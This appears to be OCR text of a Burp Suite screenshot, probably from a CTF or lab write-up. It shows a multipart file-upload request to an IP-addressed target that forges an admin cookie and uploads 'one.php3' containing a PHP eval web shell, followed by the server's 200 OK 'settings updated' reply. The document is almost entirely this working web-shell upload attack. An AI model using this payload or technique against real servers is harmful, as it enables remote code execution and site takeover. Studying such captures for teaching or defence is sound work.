 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://47.111.96.55:54900 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
13 Cookie: user=admin
14 Connection: close
15
16 ------WebKitFormBoundaryDLDMA96HeL40WiCm
17 Content-Disposition: form-data; name="images"; filename="
one.php3"
18 Content-Type: text/php
19
20 <?php @eval($_POST['a']); ?>
21 ------WebKitFormBoundaryDLDMA96HeL40WiCm
22 Content-Disposition: form-data; name="img_weizhi"
23
24 3
25 ------WebKitFormBoundaryDLDMA96HeL40WiCm
26 Content-Disposition: form-data; name="img_moshi"
27
28 2
29 ------WebKitFormBoundaryDLDMA96HeL40WiCm
30 Content-Disposition: form-data; name="img_wzkd"
31
32 305
33 ------WebKitFormBoundaryDLDMA96HeL40WiCm
34 Content-Disposition: form-data; name="img_wzgd"
35
36 202
37 ------WebKitFormBoundaryDLDMA96HeL40WiCm
38 Content-Disposition: form-data; name="save"
39
40 1
41 ------WebKitFormBoundaryDLDMA96HeL40WiCm
42 Content-Disposition: form-data; name="img_slt"
43
44 1
45 ------WebKitFormBoundaryDLDMA96HeL40WiCm
46 Content-Disposition: form-data; name="img_kg"
47
48 1
49 ------WebKitFormBoundaryDLDMA96HeL40WiCm--
50
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Nov 2020 11:53:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9
10 <script>
alert('亲爱的，图片设置成功更新。');
location.href='?r=imageset'
</script>
? Search... 0 matches
Done 284 bytes | 286 millis